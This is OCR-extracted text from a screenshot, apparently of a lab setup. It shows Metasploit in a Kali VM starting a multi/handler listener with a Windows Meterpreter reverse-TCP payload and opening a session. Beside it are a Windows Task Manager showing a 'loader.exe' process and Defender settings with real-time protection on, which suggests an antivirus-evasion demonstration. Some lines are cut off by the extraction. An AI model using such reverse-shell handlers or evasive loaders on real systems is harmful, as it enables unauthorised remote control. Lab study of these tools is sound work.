 QEMU (kali) - noVNC - Google Chrome
不安全 https://192.168.20.53:8006/?console=kvm&novnc=1&vmid=102&vmname=kali&node=pve&resize=off&cmd=
1 2 3 4 13:38
root@kali: /home/kali
文件 动作 编辑 查看 帮助
主文件夹
=[ metasploit v6.4.50-dev ]
+ -- --=[ 2496 exploits - 1283 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.20.42
LHOST ⇒ 192.168.20.42
msf6 exploit(multi/handler) > set LPOR
LPORT ⇒ 6000
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job
[*] Exploit completed, but no session
[*] Started reverse TCP handler on 192
msf6 exploit(multi/handler) > [*] Send
9
[*] Meterpreter session 1 opened (192.
t 2025-06-01 13:38:20 +1000
任务管理器
load
进程
性能
应用历史记录
启动应用
进程
运行
6% 24% 1%
名称 状态 CPU 内存 磁盘
应用 (0)
后台进程 (1)
loader.exe 0% 2.7 MB 0 MB/秒 0 Mb
Windows 安全中心
主页
病毒和威胁防护
帐户保护
防火墙和网络保护
应用和浏览器控制
设备安全性
设备性能和运行状况
家庭选项
保护历史记录
“病毒和威胁防护”设置
查看和更新 Microsoft Defender 防病毒的“病毒和
威胁防护”设置。
实时保护
查找并停止恶意软件在你的设备上安装或运行。
你可以在短时间内关闭此设置，然后自动开启。
开
开发人员驱动器保护
在开发人员驱动器卷上异步扫描威胁，以减少性
能影响。
开
有什么疑问?
获取帮助
帮助改进 Windows 安全中心
提供反馈
更改你的隐私设置
查看和更改 Windows 11 专业版 设
备的隐私设置。
隐私设置
隐私仪表板
隐私声明